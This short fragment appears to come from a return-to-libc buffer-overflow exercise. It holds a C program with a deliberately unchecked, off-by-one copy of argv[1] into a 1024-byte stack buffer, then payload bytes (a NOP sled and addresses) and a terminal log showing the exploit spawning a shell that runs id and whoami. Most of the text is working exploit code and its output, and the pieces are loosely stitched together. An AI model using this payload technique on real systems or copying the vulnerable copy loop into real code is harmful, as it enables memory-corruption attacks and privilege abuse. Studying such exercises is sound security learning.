 // }
void func(char *str)
{
char buf[1024];
int i;
for (i=0;i<=1024;i++)
buf[i] = str[i];
printf("%s\r\n",str);
}
int main(int argc, char **argv)
{
func(argv[1]);
}
-112 -112 -112 -112 -112 -112 -112 -112 -112 -112 -112 -112 -112 -112 -112 -112
-112 -112 -112 -112 -112 -112 -112 -112 32 20 -31 -9 0 0 0 0 -119 -45 -1 -1 -128
63 -32 -9 fwrite starts
fwrite successful
rajjo@rajjo-HP-Pavilion-Power-Laptop-15-cb0xx:~/Downloads$ ./retlib
$ id
uid=1000(rajjo) gid=1000(rajjo) groups=1000(rajjo),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
$ whoami
rajjo
$